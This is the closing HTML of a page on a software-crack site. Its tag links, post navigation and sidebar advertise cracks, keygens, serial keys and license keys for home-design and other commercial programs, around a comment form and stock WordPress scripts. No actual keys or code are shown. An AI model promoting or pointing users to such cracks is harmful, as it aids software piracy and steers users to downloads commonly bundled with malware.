								<span>Tags: <a href="https://crackmic.com/tag/3d-architect-home-designer-pro-crack/" rel="tag">3d architect home designer pro crack</a>, <a href="https://crackmic.com/tag/3d-architect-home-designer-pro-serial-key/" rel="tag">3d architect home designer pro serial key</a>, <a href="https://crackmic.com/tag/4plan-home-designer-crack/" rel="tag">4plan home designer crack</a>, <a href="https://crackmic.com/tag/4plan-home-designer-full-crack/" rel="tag">4plan home designer full crack</a>, <a href="https://crackmic.com/tag/ashampoo-home-design-5-crack/" rel="tag">ashampoo home design 5 crack</a>, <a href="https://crackmic.com/tag/ashampoo-home-designer-pro-4-license-key/" rel="tag">ashampoo home designer pro 4 license key</a>, <a href="https://crackmic.com/tag/ashampoo-home-designer-pro-5-license-key/" rel="tag">ashampoo home designer pro 5 license key</a>, <a href="https://crackmic.com/tag/download-home-designer-architectural-full-crack/" rel="tag">download home designer architectural full crack</a>, <a href="https://crackmic.com/tag/download-live-home-3d-pro-crack/" rel="tag">download live home 3d pro crack</a>, <a href="https://crackmic.com/tag/home-designer-crack/" rel="tag">home designer crack</a>, <a href="https://crackmic.com/tag/home-designer-pro-2019-product-key/" rel="tag">home designer pro 2019 product key</a>, <a href="https://crackmic.com/tag/home-designer-pro-2020-crack/" rel="tag">home designer pro 2020 crack</a>, <a href="https://crackmic.com/tag/home-designer-pro-2020-product-key/" rel="tag">home designer pro 2020 product key</a>, <a href="https://crackmic.com/tag/home-designer-pro-2021-crack/" rel="tag">home designer pro 2021 crack</a>, <a href="https://crackmic.com/tag/home-designer-pro-2021-product-key/" rel="tag">home designer pro 2021 product key</a>, <a href="https://crackmic.com/tag/home-designer-pro-2022-crack/" rel="tag">Home Designer Pro 2022 Crack</a>, <a href="https://crackmic.com/tag/home-designer-pro-2022-crack-download/" rel="tag">Home Designer Pro 2022 Crack Download</a>, <a href="https://crackmic.com/tag/home-designer-pro-2022-crack-free-download/" rel="tag">Home Designer Pro 2022 Crack Free Download</a>, <a href="https://crackmic.com/tag/home-designer-pro-2022-crack-free-download-new/" rel="tag">Home Designer Pro 2022 Crack Free Download New</a>, <a href="https://crackmic.com/tag/home-designer-pro-2022-crack-keyge/" rel="tag">Home Designer Pro 2022 Crack Keyge</a>, <a href="https://crackmic.com/tag/home-designer-pro-2022-crack-license-key/" rel="tag">Home Designer Pro 2022 Crack License key</a>, <a href="https://crackmic.com/tag/home-designer-pro-2022-crack-mac-download/" rel="tag">Home Designer Pro 2022 Crack Mac Download</a>, <a href="https://crackmic.com/tag/home-designer-pro-2022-product-key/" rel="tag">home designer pro 2022 product key</a>, <a href="https://crackmic.com/tag/home-designer-pro-crack/" rel="tag">home designer pro crack</a>, <a href="https://crackmic.com/tag/home-designer-pro-crack-free-download/" rel="tag">home designer pro crack Free Download</a>, <a href="https://crackmic.com/tag/home-designer-pro-crack-free-downlod/" rel="tag">home designer pro crack Free Downlod</a>, <a href="https://crackmic.com/tag/home-designer-pro-crack-keygen-download/" rel="tag">home designer pro crack Keygen Download</a>, <a href="https://crackmic.com/tag/home-designer-pro-crack-latest-download/" rel="tag">home designer pro crack Latest Download</a>, <a href="https://crackmic.com/tag/home-designer-pro-crack-latest-version/" rel="tag">home designer pro crack Latest Version</a>, <a href="https://crackmic.com/tag/home-designer-pro-key/" rel="tag">home designer pro key</a>, <a href="https://crackmic.com/tag/home-designer-pro-product-key/" rel="tag">home designer pro product key</a>, <a href="https://crackmic.com/tag/home-designer-product-key/" rel="tag">home designer product key</a>, <a href="https://crackmic.com/tag/home-designer-professional-2020-product-key/" rel="tag">home designer professional 2020 product key</a>, <a href="https://crackmic.com/tag/home-designer-professional-crack/" rel="tag">home designer professional crack</a>, <a href="https://crackmic.com/tag/home-designer-suite-product-key/" rel="tag">home designer suite product key</a>, <a href="https://crackmic.com/tag/live-home-3d-crack/" rel="tag">live home 3d crack</a>, <a href="https://crackmic.com/tag/live-home-3d-crack-windows-10/" rel="tag">live home 3d crack windows 10</a>, <a href="https://crackmic.com/tag/live-home-3d-free-download-with-crack/" rel="tag">live home 3d free download with crack</a>, <a href="https://crackmic.com/tag/live-home-3d-license-key/" rel="tag">live home 3d license key</a>, <a href="https://crackmic.com/tag/live-home-3d-mac-crack/" rel="tag">live home 3d mac crack</a>, <a href="https://crackmic.com/tag/live-home-3d-pro-crack/" rel="tag">live home 3d pro crack</a>, <a href="https://crackmic.com/tag/live-home-3d-pro-crack-download/" rel="tag">live home 3d pro crack Download</a>, <a href="https://crackmic.com/tag/live-home-3d-pro-crack-license-key/" rel="tag">live home 3d pro crack License key</a>, <a href="https://crackmic.com/tag/live-home-3d-pro-crack-mac/" rel="tag">live home 3d pro crack mac</a>, <a href="https://crackmic.com/tag/live-home-3d-pro-crack-mac-download/" rel="tag">live home 3d pro crack Mac Download</a>, <a href="https://crackmic.com/tag/live-home-3d-pro-crack-windows/" rel="tag">live home 3d pro crack windows</a>, <a href="https://crackmic.com/tag/live-home-3d-pro-crack-windows-10/" rel="tag">live home 3d pro crack windows 10</a>, <a href="https://crackmic.com/tag/live-home-3d-pro-free-download-with-crack/" rel="tag">live home 3d pro free download with crack</a>, <a href="https://crackmic.com/tag/live-home-3d-pro-free-download-with-crack-windows-10/" rel="tag">live home 3d pro free download with crack windows 10</a>, <a href="https://crackmic.com/tag/product-key-for-home-designer-pro-2020/" rel="tag">product key for home designer pro 2020</a>, <a href="https://crackmic.com/tag/roomsketcher-crack/" rel="tag">roomsketcher crack</a>, <a href="https://crackmic.com/tag/roomsketcher-crack-download/" rel="tag">roomsketcher crack download</a>, <a href="https://crackmic.com/tag/roomsketcher-crack-pc/" rel="tag">roomsketcher crack pc</a>, <a href="https://crackmic.com/tag/roomsketcher-free-crack/" rel="tag">roomsketcher free crack</a>, <a href="https://crackmic.com/tag/roomsketcher-premium-crack/" rel="tag">roomsketcher premium crack</a>, <a href="https://crackmic.com/tag/roomsketcher-pro-cracked/" rel="tag">roomsketcher pro cracked</a>, <a href="https://crackmic.com/tag/roomsketcher-pro-download-crack/" rel="tag">roomsketcher pro download crack</a>, <a href="https://crackmic.com/tag/roomsketcher-pro-full-cracked/" rel="tag">roomsketcher pro full cracked</a>, <a href="https://crackmic.com/tag/roomsketcher-pro-full-cracked-download/" rel="tag">roomsketcher pro full cracked download</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://crackmic.com/lrtimelapse-crack-download/" rel="prev"><span class="meta-nav">&larr;</span> LRTimelapse 6.2.1 Crack + License key (Mac) Free Download</a></span>
					<span class="nav-next"><a href="https://crackmic.com/typing-master-pro-crack-download/" rel="next">Typing Master Pro 11 Crack + License key (Torrent) Free Download <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/home-designer-pro-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://crackmic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='843' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://crackmic.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://crackmic.com/clip-studio-paint-download-crack/">Clip Studio Paint EX 4.2.3 Crack + Serial Key [English Version]</a>
									</li>
											<li>
					<a href="https://crackmic.com/auto-tune-pro-download/">Antares AutoTune Pro 10.5 Crack + Serial Key Full Version [2026]</a>
									</li>
											<li>
					<a href="https://crackmic.com/4k-stogram-crack/">4K Stogram 4.9.0 Crack + License Key [Latest 2026]</a>
									</li>
											<li>
					<a href="https://crackmic.com/origin-pro-crack/">Origin Pro 10.3 Crack + License Key [Latest 2026]</a>
									</li>
											<li>
					<a href="https://crackmic.com/3dmark-crack/">3DMark 2.32.8743 Crack + Torrent Full Version [Win/Mac]</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://crackmic.com/2025/12/'>December 2025</a></li>
	<li><a href='https://crackmic.com/2025/06/'>June 2025</a></li>
	<li><a href='https://crackmic.com/2025/01/'>January 2025</a></li>
	<li><a href='https://crackmic.com/2024/12/'>December 2024</a></li>
	<li><a href='https://crackmic.com/2024/09/'>September 2024</a></li>
	<li><a href='https://crackmic.com/2024/08/'>August 2024</a></li>
	<li><a href='https://crackmic.com/2024/07/'>July 2024</a></li>
	<li><a href='https://crackmic.com/2024/06/'>June 2024</a></li>
	<li><a href='https://crackmic.com/2024/03/'>March 2024</a></li>
	<li><a href='https://crackmic.com/2024/02/'>February 2024</a></li>
	<li><a href='https://crackmic.com/2024/01/'>January 2024</a></li>
	<li><a href='https://crackmic.com/2023/11/'>November 2023</a></li>
	<li><a href='https://crackmic.com/2023/10/'>October 2023</a></li>
	<li><a href='https://crackmic.com/2023/09/'>September 2023</a></li>
	<li><a href='https://crackmic.com/2023/08/'>August 2023</a></li>
	<li><a href='https://crackmic.com/2023/07/'>July 2023</a></li>
	<li><a href='https://crackmic.com/2023/06/'>June 2023</a></li>
	<li><a href='https://crackmic.com/2023/05/'>May 2023</a></li>
	<li><a href='https://crackmic.com/2023/04/'>April 2023</a></li>
	<li><a href='https://crackmic.com/2023/03/'>March 2023</a></li>
	<li><a href='https://crackmic.com/2023/02/'>February 2023</a></li>
	<li><a href='https://crackmic.com/2023/01/'>January 2023</a></li>
	<li><a href='https://crackmic.com/2022/12/'>December 2022</a></li>
	<li><a href='https://crackmic.com/2022/11/'>November 2022</a></li>
	<li><a href='https://crackmic.com/2022/10/'>October 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-2577"><a href="https://crackmic.com/category/2d-3d-design/">2D &amp; 3D Design</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://crackmic.com/category/2d3d/">2D&amp;3d</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://crackmic.com/category/3d-android/">3D Android</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://crackmic.com/category/3d-animation/">3D Animation</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://crackmic.com/category/3d-designing/">3D Designing</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://crackmic.com/category/3d-graphic/">3D Graphic</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://crackmic.com/category/3d-modeling/">3D Modeling</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://crackmic.com/category/3d-plugins/">3D Plugins</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://crackmic.com/category/a-powerful-tool/">a powerful tool</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://crackmic.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://crackmic.com/category/anti-virus/">Anti Virus</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://crackmic.com/category/anti-virus-malware/">Anti Virus malware</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://crackmic.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://crackmic.com/category/audio-plugin/">Audio Plugin</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://crackmic.com/category/biology-software/">Biology Software</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://crackmic.com/category/box-tool/">Box Tool</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://crackmic.com/category/box-tools/">Box Tools</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://crackmic.com/category/cleaner-anti-virus/">Cleaner Anti Virus</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://crackmic.com/category/data-recovery/">Data Recovery</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://crackmic.com/category/data-transfer-software/">Data Transfer Software</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://crackmic.com/category/designing/">Designing</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://crackmic.com/category/download-manager/">Download Manager</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://crackmic.com/category/downloader/">Downloader</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://crackmic.com/category/driver/">Driver</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://crackmic.com/category/driver-software/">Driver Software</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://crackmic.com/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://crackmic.com/category/editor/">Editor</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://crackmic.com/category/file-manager/">File Manager</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://crackmic.com/category/game-launcher/">Game Launcher</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://crackmic.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://crackmic.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://crackmic.com/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://crackmic.com/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://crackmic.com/category/idm/">IDM</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://crackmic.com/category/image-browser/">Image Browser</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://crackmic.com/category/image-editor/">Image Editor</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://crackmic.com/category/ios-tools/">IOS Tools</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://crackmic.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://crackmic.com/category/mac-window/">Mac &amp; window</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://crackmic.com/category/mac-cleaner/">Mac Cleaner</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://crackmic.com/category/mac-software/">Mac Software</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://crackmic.com/category/mac-tool/">MAC Tool</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://crackmic.com/category/macos/">macOs</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://crackmic.com/category/macos-plugin/">macOs Plugin</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://crackmic.com/category/media-recovery/">Media Recovery</a>
</li>
	<li class="cat-item cat-item-7730"><a href="https://crackmic.com/category/mobile-tool/">Mobile Tool</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://crackmic.com/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://crackmic.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://crackmic.com/category/office/">office</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://crackmic.com/category/office-tool/">Office Tool</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://crackmic.com/category/office-tools/">Office tools</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://crackmic.com/category/pc-game/">Pc Game</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://crackmic.com/category/pc-optimization/">PC Optimization</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://crackmic.com/category/pc-or-mac/">Pc or Mac</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://crackmic.com/category/pc-software/">Pc Software</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://crackmic.com/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://crackmic.com/category/photo-editor/">Photo Editor</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://crackmic.com/category/plugin/">plugin</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://crackmic.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://crackmic.com/category/security-plugin/">Security plugin</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://crackmic.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://crackmic.com/category/tools/">Tools</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://crackmic.com/category/utility-tool/">Utility tool</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://crackmic.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://crackmic.com/category/video-editing/">Video Editing</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://crackmic.com/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://crackmic.com/category/video-game/">Video Game</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://crackmic.com/category/video-security-software/">Video Security Software</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://crackmic.com/category/voice-changer/">Voice Changer</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://crackmic.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://crackmic.com/category/vst-plugin/">VST Plugin</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://crackmic.com/category/vst-plugins/">VST Plugins</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://crackmic.com/category/window/">window</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://crackmic.com/category/windows/">Windows</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><p class="widget-title">Meta</p>
		<ul>
						<li><a rel="nofollow" href="https://crackmic.com/wp-login.php">Log in</a></li>
			<li><a href="https://crackmic.com/feed/">Entries feed</a></li>
			<li><a href="https://crackmic.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://crackmic.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://crackmic.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackmic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackmic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 17:54:26 -->